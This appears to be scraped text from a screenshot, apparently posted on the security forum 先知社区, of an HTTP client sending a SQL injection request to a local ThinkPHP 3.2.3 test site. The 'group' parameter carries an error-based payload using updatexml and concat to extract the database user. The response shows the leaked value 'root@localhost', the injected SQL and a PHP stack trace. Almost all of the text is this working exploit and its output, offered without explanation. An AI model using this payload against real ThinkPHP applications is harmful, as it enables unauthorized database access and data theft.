 http://test_thinkphp_3.2.
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/groupSql?group=id , updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time: 1044 ms
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` GROUP
BY id , updatexml(1,concat(0x7e,(select user())),0)
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Model.class.php(579): Think\Db\Driver->select(Array)
#4 E:\WWW\test_thinkphp_3.2.3\Application\Home\Controller\IndexController.class.php(105): Think\Model->select()
先知社区